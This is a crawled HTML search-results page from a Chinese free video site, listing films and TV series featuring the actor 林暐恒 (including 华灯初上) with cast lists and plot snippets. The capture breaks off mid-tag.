

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0etv.com/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92.html
body_size: 10607
content:
<!DOCTYPE html>
<html lang="zh-cn">
 <head>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
     <title>搜索结果-0ETV.Com-免费视频分享大全 - 影视仓库</title>
     <meta name="keywords" content="-0ETV.Com-免费视频分享大全 - 影视仓库" />
     <meta name="description" content="-0ETV.Com-免费视频分享大全 - 影视仓库" />
     
<link rel="icon" href="/template/DYXS2/static/picture/logo.png" type="image/png" />
<link href="/template/DYXS2/static/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/DYXS2/static/css/ali.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/template/DYXS2/static/css/swiper-bundle.min.css" type="text/css">
<script>var maccms={"path":"","mid":"1","url":"www.0etv.com","wapurl":"www.0etv.com","mob_status":"0"};</script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/layer/3.4.0/layer.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.lazyload.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/template/DYXS2/static/js/jquery.cookie.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/home.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.clipboard.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/swiper-bundle.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/script.js"></script>

 </head>
<body class="search page">
<header id="header" class="wrapper">
  <div class="nav content">
     <div class="brand"><a href="/" class="logo" title="0ETV.Com-免费视频分享大全 - 影视仓库"><img src="/template/DYXS2/static/image/logo.png" alt="0ETV.Com-免费视频分享大全 - 影视仓库"></a></div>
    <div class="nav-search"></div>
    <nav class="nav-menu">
      <ul class="nav-menu-items">
      <li class="nav-menu-item ">
		<a href="/" title="0ETV.Com-免费视频分享大全 - 影视仓库首页"><i class="icon-home"></i>首页</a>
	</li>
      			
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/20.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    电影 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/30.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    连续剧 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/37.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    综艺 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/44.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    动漫 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/49.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    短片 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/50.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    体育类 </span> </a>
		</li>
			
		<li class="nav-menu-item domain"><span class="nav-menu-item-name"><i class="icon-domain"></i>网址</span><em>+</em></li>
				<li class="space-line-bold"></li>
				<li class="nav-menu-item">
				<a class="nav-menu-item-name"  href="/index.php/label/app.html" title="下载0ETV.Com-免费视频分享大全 - 影视仓库APP"><i class="icon-app"></i>APP</a>
				</li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
          <div class="drop-content sub-block">
            <div class="drop-content-box grid-box">
              <ul class="drop-content-items grid-items">
                <li class="grid-item"><a href="/"><i class="icon-home"></i>
                  <div class="grid-item-name" title="0ETV.Com-免费视频分享大全 - 影视仓库首页">首页</div>
                  </a></li>
                   			
					<li class="grid-item">
					<a href="/index.php/vod/type/id/20.html" title="电影">
					<i class=""></i>
					<div class="grid-item-name">电影</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/30.html" title="连续剧">
					<i class=""></i>
					<div class="grid-item-name">连续剧</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/37.html" title="综艺">
					<i class=""></i>
					<div class="grid-item-name">综艺</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/44.html" title="动漫">
					<i class=""></i>
					<div class="grid-item-name">动漫</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/49.html" title="短片">
					<i class=""></i>
					<div class="grid-item-name">短片</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/50.html" title="体育类">
					<i class=""></i>
					<div class="grid-item-name">体育类</div>
					</a>
					</li>
						         
                    <li class="grid-item domain">
								<a href="javascript:;"><i class="icon-domain"></i>
								<div class="grid-item-name" title="网址">网址</div>
								</a>
								</li>
								<li class="grid-item grid-more">
									<a class="grid-more-link"  href="/index.php/vod/show/id/1.html" title="查看全部影片">
										<div class="grid-item-name">全部影片</div>
									</a>
								</li>
							    <li class="grid-item grid-more android">
								<a href="/index.php/label/app.html" class="grid-more-link" title="下载0ETV.Com-免费视频分享大全 - 影视仓库APP">
								<div class="grid-item-name">下载客户端</div>
								</a>
								</li>         
               </ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
        <li class="space-line-bold"></li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
          <div class="drop-content drop-history">
            <div class="drop-content-box">
              <ul class="drop-content-items" id="history"><li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li></ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
      </ul>
    </nav>
  </div>
</header> <!-- 头部 -->
<main id="main" class="wrapper">
  <div class="content">
    <div id="search-content">
    <form action="/index.php/vod/search.html">
				<div class="search-box">
					<input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
					<div class="search-drop">
						<div class="drop-content-items ac_hot none">
							<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
							<div class="search-tag">
												       	<a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" class="hot "><i class="icon-hot"></i>变形金刚</a>
						    					       	<a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" class="hot "><i class="icon-hot"></i>火影忍者</a>
						    					       	<a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" class="hot "><i class="icon-hot"></i>复仇者联盟</a>
						    					       	<a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" class="hot "><i class="icon-hot"></i>战狼</a>
						    					       	<a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" class=""><i class="icon-hot"></i>红海行动</a>
						    							</div>
						</div>
					</div>
					<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
					<button class="cancel-btn" type="button">取消</button>
				</div>
			</form>
      <div class="search-stat">
        <h1>林暐恒</h1>
        <h2>搜索"林暐恒" ，找到 <strong class="mac_total"></strong>部影视作品</h2>
      </div>
    </div>
    <div class="module">
      <div class="module-list">
        <div class="module-items">
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/21444/sid/1/nid/1.html" title="立刻播放霓虹心"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://www.imgikzy.com/upload/vod/20221106-18/f2ef8e85e7bc31b0fb6837053796f8ff.jpg" src="/template/DYXS2/static/picture/loading.png" alt="霓虹心">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/21444.html" title="霓虹心">正片</a>
                <h3><a href="/index.php/vod/detail/id/21444.html" title="霓虹心">霓虹心</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/20.html" title="电影" class="tag-link"><span class="video-tag-icon">
                    电影</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2009.html" target="_blank">2009</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E7%91%9E%E5%85%B8.html" target="_blank">瑞典</a>&nbsp;<a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%8F%B0%E6%B9%BE.html" target="_blank">中国台湾</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E5%88%98%E6%B1%89%E5%A8%81.html" target="_blank">刘汉威</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E6%9B%BE%E5%BF%97%E4%BC%9F.html" target="_blank">曾志伟</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BB%84%E6%B2%B3.html" target="_blank">黄河</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92.html" target="_blank">林暐恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%94%A1%E6%8C%AF%E5%8D%97.html" target="_blank">蔡振南</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%BD%98%E5%A6%AE%E6%8B%89%C2%B7%E5%A5%A5%E5%8F%A4%E6%96%AF%E7%89%B9.html" target="_blank">潘妮拉·奥古斯特</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A7%9A%E5%9D%A4%E5%90%9B.html" target="_blank">姚坤君</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B7%AF%E5%A8%81%C2%B7%E5%B8%95%E8%8E%AB.html" target="_blank">路威·帕莫</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">从瑞典到台湾，奇奇（潘妮拉·奥古斯特 Pernilla August 饰）与16岁的儿子维特（路威·帕莫 Ludwig Parmell 饰）一路走来，满怀心事。已步入中年的母亲奇奇突发奇想，决定带着和</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/21444/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放霓虹心"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/22600/sid/1/nid/1.html" title="立刻播放同学来了"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic1.bdzyimg.com/upload/vod/20230928-1/99137567549101d43039cb95e320ce09.jpg" src="/template/DYXS2/static/picture/loading.png" alt="同学来了">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/22600.html" title="同学来了">更新20231109</a>
                <h3><a href="/index.php/vod/detail/id/22600.html" title="同学来了">同学来了</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/37.html" title="综艺" class="tag-link"><span class="video-tag-icon">
                    综艺</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2020.html" target="_blank">2020</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E5%8F%B0%E6%B9%BE.html" target="_blank">台湾</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E9%99%88%E7%9B%9F%E5%B2%B3.html" target="_blank">陈盟岳</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92.html" target="_blank">林暐恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BA%B3%E8%B1%86.html" target="_blank">纳豆</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%89%E5%BF%83%E4%BA%9A.html" target="_blank">安心亚</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%95%E5%A6%A4%E7%8E%9F.html" target="_blank">何妤玟</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%97%A0%E5%B0%8A.html" target="_blank">无尊</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E6%98%87%E8%BE%BE.html" target="_blank">杨昇达</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">由中天电视台节目部自制，于2020年9月17日首录，于2020年10月12日晚间9点播出。该节目专为各种同学族群量身订做，每集邀请12位来自不同学籍的同学、不同学系的学生上来讨论各种主题，主持人包括阿</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/22600/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放同学来了"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/195166/sid/1/nid/1.html" title="立刻播放华灯初上第一季"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.huishij.com/upload/vod/20230703-1/5c4951528fab2a1f191ee23283d7e04b.jpg" src="/template/DYXS2/static/picture/loading.png" alt="华灯初上第一季">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/195166.html" title="华灯初上第一季">完结</a>
                <h3><a href="/index.php/vod/detail/id/195166.html" title="华灯初上第一季">华灯初上第一季</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/30.html" title="连续剧" class="tag-link"><span class="video-tag-icon">
                    连续剧</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2021.html" target="_blank">2021</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%8F%B0%E6%B9%BE.html" target="_blank">中国台湾</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E8%BF%9E%E5%A5%95%E7%90%A6.html" target="_blank">连奕琦</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E6%9E%97%E5%BF%83%E5%A6%82.html" target="_blank">林心如</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E8%B0%A8%E5%8D%8E.html" target="_blank">杨谨华</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E7%A5%90%E5%AE%81.html" target="_blank">杨祐宁</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%87%A4%E5%B0%8F%E5%B2%B3.html" target="_blank">凤小岳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E8%BD%A9%E7%9D%BF.html" target="_blank">张轩睿</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E5%93%81%E8%A8%80.html" target="_blank">刘品言</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E7%90%BC%E7%85%96.html" target="_blank">谢琼煖</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E6%AC%A3%E9%A2%96.html" target="_blank">谢欣颖</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E9%9B%AA%E8%8A%99.html" target="_blank">郭雪芙</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B1%9F%E5%AE%9C%E8%93%89.html" target="_blank">江宜蓉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%83%A1%E7%8E%AE%E6%9D%B0.html" target="_blank">胡玮杰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%AB%A0%E5%B9%BF%E8%BE%B0.html" target="_blank">章广辰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E9%9B%A8%E8%8A%9D.html" target="_blank">谢雨芝</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E6%95%AC.html" target="_blank">刘敬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%9C%8D%E5%BB%BA%E5%8D%8E.html" target="_blank">霍建华</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%91%E5%85%83%E7%95%85.html" target="_blank">郑元畅</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E6%9F%8F%E6%9D%B0.html" target="_blank">王柏杰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BF%AE%E6%9D%B0%E6%A5%B7.html" target="_blank">修杰楷</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E6%9D%8E%E4%BB%81.html" target="_blank">李李仁</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8A%A0%E8%B4%BA%E7%BE%8E%E6%99%BA%E4%B9%85.html" target="_blank">加贺美智久</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B1%88%E4%B8%AD%E6%81%92.html" target="_blank">屈中恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92.html" target="_blank">林暐恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%BB%E5%AE%B9%E8%90%B1.html" target="_blank">任容萱</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%AE%B8%E5%85%89%E6%B1%89.html" target="_blank">许光汉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B2%88%E5%AD%9F%E7%94%9F.html" target="_blank">沈孟生</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E6%9C%88.html" target="_blank">王月</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B8%A9%E5%8D%87%E8%B1%AA.html" target="_blank">温升豪</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%94%A1%E5%90%9B%E8%8C%B9.html" target="_blank">蔡君茹</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E5%BF%B5%E5%85%88.html" target="_blank">马念先</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B5%B7%E8%A3%95%E8%8A%AC.html" target="_blank">海裕芬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%92%9F%E6%89%BF%E7%BF%B0.html" target="_blank">钟承翰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E5%8D%9A%E6%AD%A3.html" target="_blank">陈博正</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8C%83%E7%91%9E%E5%90%9B.html" target="_blank">范瑞君</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E5%93%B2%E7%86%B9.html" target="_blank">林哲熹</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%8B%E6%9F%8F%E7%BA%AC.html" target="_blank">宋柏纬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BA%94%E9%87%87%E7%81%B5.html" target="_blank">应采灵</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8C%97%E6%9D%91%E4%B8%B0%E6%99%B4.html" target="_blank">北村丰晴</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E6%96%87%E9%A2%90.html" target="_blank">郭文颐</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">罗雨侬（林心如饰）和苏庆仪（杨谨华饰）的故事在她们还是女孩的时候就已经开始了。生长背景与个性天差地别的两人，命运却将她们紧紧绑在一起她们合力顶下一间在林森北路条通的酒店“光”。原本以为这家店将会承载她</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/195166/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放华灯初上第一季"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/31767/sid/1/nid/1.html" title="立刻播放华灯初上第二季"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://www.imgikzy.com/upload/vod/20221031-1/e36fc483bb351490eb398d848a7677d3.jpg" src="/template/DYXS2/static/picture/loading.png" alt="华灯初上第二季">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/31767.html" title="华灯初上第二季">全8集</a>
                <h3><a href="/index.php/vod/detail/id/31767.html" title="华灯初上第二季">华灯初上第二季</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/30.html" title="连续剧" class="tag-link"><span class="video-tag-icon">
                    连续剧</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2021.html" target="_blank">2021</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%8F%B0%E6%B9%BE.html" target="_blank">中国台湾</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E8%BF%9E%E5%A5%95%E7%90%A6.html" target="_blank">连奕琦</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%9F%8F%E6%9D%B0.html" target="_blank">王柏杰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E7%A5%90%E5%AE%81.html" target="_blank">杨祐宁</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E5%BF%83%E5%A6%82.html" target="_blank">林心如</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E5%BF%B5%E5%85%88.html" target="_blank">马念先</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E7%90%BC%E7%85%96.html" target="_blank">谢琼煖</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%9C%8D%E5%BB%BA%E5%8D%8E.html" target="_blank">霍建华</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E6%9F%8F%E5%AE%8F.html" target="_blank">林柏宏</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B1%A4%E5%BF%97%E4%BC%9F.html" target="_blank">汤志伟</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E6%9C%88.html" target="_blank">王月</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B1%88%E4%B8%AD%E6%81%92.html" target="_blank">屈中恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%8B%E6%9F%8F%E7%BA%AC.html" target="_blank">宋柏纬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%87%A4%E5%B0%8F%E5%B2%B3.html" target="_blank">凤小岳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%BB%E5%AE%B9%E8%90%B1.html" target="_blank">任容萱</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%90%B4%E6%85%B7%E4%BB%81.html" target="_blank">吴慷仁</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E6%9A%90%E6%81%92.html" target="_blank">林暐恒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E9%9B%AA%E8%8A%99.html" target="_blank">郭雪芙</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E8%BD%A9%E7%9D%BF.html" target="_blank">张轩睿</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E6%AC%A3%E9%A2%96.html" target="_blank">谢欣颖</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E5%93%B2%E7%86%B9.html" target="_blank">林哲熹</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E8%B0%A8%E5%8D%8E.html" target="_blank">杨谨华</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%94%A1%E6%98%8C%E5%AE%AA.html" target="_blank">蔡昌宪</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E5%87%80.html" target="_blank">王净</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9C%B1%E5%AE%A5%E4%B8%9E.html" target="_blank">朱宥丞</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%83%A1%E7%8E%AE%E6%9D%B0.html" target="_blank">胡玮杰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BC%8A%E6%AD%A3.html" target="_blank">伊正</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E5%8D%9A%E6%AD%A3.html" target="_blank">陈博正</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B2%88%E5%AD%9F%E7%94%9F.html" target="_blank">沈孟生</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BA%94%E9%87%87%E7%81%B5.html" target="_blank">应采灵</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%94%A1%E5%90%9B%E8%8C%B9.html" target="_blank">蔡君茹</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BF%AE%E6%9D%B0%E6%A5%B7.html" target="_blank">修杰楷</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E9%9D%99%E8%8E%B9.html" target="_blank">王静莹</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B8%A9%E5%8D%87%E8%B1%AA.html" target="_blank">温升豪</a><span class="slash">/</span><a 